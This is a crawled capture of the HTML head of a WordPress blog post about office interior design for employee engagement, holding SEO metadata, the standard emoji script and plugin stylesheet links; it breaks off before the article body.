

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/
body_size: 47856
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unraveling office interior design strategies that go beyond aesthetics, focusing on employee engagement and cultivating a purposeful work environment that encourages collaboration, originality, and overall satisfaction - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unraveling office interior design strategies that go beyond aesthetics, focusing on employee engagement and cultivating a purposeful work environment that encourages collaboration, originality, and overall satisfaction - The Temple of Divinity" />
	<meta property="og:description" content="Moreover, sustainable design elements are increasingly being implemented into office renovations in Malaysia which are in line with global trends toward more environmentally friendly workplaces. Natural lighting, green spaces and energy-efficient appliances not simply reduce a business&#8217; carbon footprint, but can also create a healthier and more energizing work environment. A trend that is growing [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-08-03T22:00:28+00:00" />
	<meta property="og:image" content="https://farm8.static.flickr.com/7865/46794612064_a7ddff303f.jpg" />
	<meta name="author" content="Noella Vallery" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Noella Vallery" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/","url":"https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/","name":"Unraveling office interior design strategies that go beyond aesthetics, focusing on employee engagement and cultivating a purposeful work environment that encourages collaboration, originality, and overall satisfaction - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"primaryImageOfPage":{"@id":"https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/#primaryimage"},"image":{"@id":"https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/#primaryimage"},"thumbnailUrl":"https://farm8.static.flickr.com/7865/46794612064_a7ddff303f.jpg","datePublished":"2023-08-03T22:00:28+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/23ffbc81dca1152fbee13fc6d57336ed"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/#primaryimage","url":"https://farm8.static.flickr.com/7865/46794612064_a7ddff303f.jpg","contentUrl":"https://farm8.static.flickr.com/7865/46794612064_a7ddff303f.jpg"},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"Unraveling office interior design strategies that go beyond aesthetics, focusing on employee engagement and cultivating a purposeful work environment that encourages collaboration, originality, and overall satisfaction"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/23ffbc81dca1152fbee13fc6d57336ed","name":"Noella Vallery","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36a43696b2c0a15fb0317af35c03c878?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36a43696b2c0a15fb0317af35c03c878?s=96&d=mm&r=g","caption":"Noella Vallery"},"url":"https://thetempleofdivinity.com/author/noellavallery/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Unraveling office interior design strategies that go beyond aesthetics, focusing on employee engagement and cultivating a purposeful work environment that encourages collaboration, originality, and overall satisfaction Comments Feed" href="https://thetempleofdivinity.com/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
